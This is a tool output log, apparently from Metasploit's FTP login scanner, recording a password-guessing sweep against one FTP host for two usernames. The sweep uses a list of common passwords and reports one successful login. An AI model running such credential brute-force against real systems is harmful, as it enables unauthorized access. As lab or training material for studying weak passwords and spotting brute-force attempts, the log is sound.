 [*] 192.51.147.3:21 - 192.51.147.3:21 - Starting FTP login sweep
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:admin (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:123456 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:12345 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:123456789 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:password (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:iloveyou (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:princess (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:1234567 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:12345678 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:abc123 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:nicole (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:daniel (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:babygirl (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:monkey (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:lovely (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:jessica (Incorrect: )
[+] 192.51.147.3:21 - 192.51.147.3:21 - Login Successful: sysadmin:654321
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:admin (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:123456 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:12345 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:123456789 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:password (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:iloveyou (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:princess (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:1234567 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:12345678 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:abc123 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:nicole (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:daniel (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:babygirl (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:monkey (Unable to Connect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:lovely (Unable to Connect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:jessica (Unable to Connect: )
[*] 192.51.147.3:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed